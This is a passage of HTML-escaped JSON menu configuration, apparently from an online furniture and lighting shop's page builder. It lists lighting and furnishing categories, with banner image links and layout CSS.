data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;VRDWW57\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d423621\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/rivestimento_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;MOJA87B\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;YPY0BNB\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d423621 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/rivestimento_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HRYQULR\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d423645\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/rivestimento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;X9WCGUH\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y02S1EL\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d423645 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/rivestimento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wall Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-531&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/wall-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Ceiling Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-532&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/ceiling-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Built-in Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-533&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/built-in-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freestanding Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-534&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/freestanding-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Stand Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-535&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/stand-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Lighting&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-530&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=T5KTRDI]{display:flex;flex-direction:column}#html-body [data-pb-style=JWGTVXM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=ENPCFJ5]{display:flex;width:100%}#html-body [data-pb-style=EQGTLRT],#html-body [data-pb-style=QGF1WCQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=EQGTLRT]{padding:10px}#html-body [data-pb-style=D5ETFD5]{display:none}#html-body [data-pb-style=JQ3LJHC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=I9HAMDU]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=I5CGK9W],#html-body [data-pb-style=LJUFPWB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LJUFPWB]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=I5CGK9W]{border-radius:10px}#html-body [data-pb-style=NUE6RDD]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=FK1IC5Q],#html-body [data-pb-style=X81ANL9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X81ANL9]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FK1IC5Q]{border-radius:10px}#html-body [data-pb-style=IAJXRE1]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;T5KTRDI\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JWGTVXM\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ENPCFJ5\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QGF1WCQ\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/wall-lamps\&quot;&gt;&lt;span&gt;Wall Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/ceiling-lamps\&quot;&gt;&lt;span&gt;Ceiling Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/built-in-lamps\&quot;&gt;&lt;span&gt;Built-in Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/freestanding-lamps\&quot;&gt;&lt;span&gt;Freestanding Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/stand-lamps\&quot;&gt;&lt;span&gt;Stand Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EQGTLRT\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D5ETFD5\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d42766d\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/01_al_2022_06_12_salone_del_mobile_box_18_02_1656668342687.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;JQ3LJHC\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;I9HAMDU\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d42766d {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/01_al_2022_06_12_salone_del_mobile_box_18_02_1656668342687.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LJUFPWB\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d427691\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/illuminazione_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;I5CGK9W\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;NUE6RDD\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d427691 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/illuminazione_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;X81ANL9\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d42769f\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/illuminazione_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FK1IC5Q\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;IAJXRE1\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d42769f {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/illuminazione_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cabinets and Tops&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-537&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/cabinets-and-tops&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Chairs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-539&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/chairs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tables&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-540&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/tables&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shelves&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-548&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/shelves&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wall Units&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-549&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/wall-units&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Mirrors&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-550&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/mirrors&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Furnishing&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-536&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;9&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=NDPXC8R]{display:flex;flex-direction:column}#html-body [data-pb-style=WOTNMYB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=DH4I14U]{display:flex;width:100%}#html-body [data-pb-style=JKLEUT2],#html-body [data-pb-style=S12CP7U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=JKLEUT2]{padding:10px}#html-body [data-pb-style=G1D26PM]{display:none}#html-body [data-pb-style=H6CMLBB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=I6UGEIO]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=DDAPCCE],#html-body [data-pb-style=NTEJQSK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DDAPCCE]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=NTEJQSK]{border-radius:10px}#html-body [data-pb-style=GO2OULP]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=K1K28W8],#html-body [data-pb-style=XL2DRCS]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XL2DRCS]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=K1K28W8]{border-radius:10px}#html-body [data-pb-style=FSXR8NX]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;NDPXC8R\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WOTNMYB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DH4I14U\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;S12CP7U\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/cabinets-and-tops\&quot;&gt;&lt;span&gt;Cabinets and Tops&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/chairs\&quot;&gt;&lt;span&gt;Chairs&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/tables\&quot;&gt;&lt;span&gt;Tables&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/shelves\&quot;&gt;&lt;span&gt;Shelves&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/wall-units\&quot;&gt;&lt;span&gt;Wall Units&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/furnishing\/mirrors\&quot;&gt;&lt;span&gt;Mirrors&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JKLEUT2\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;G1D26PM\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d42c680\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/01_al_showroom_2021_10_25_contenitore_tramato_rosa_01_1641909439476.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;H6CMLBB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; 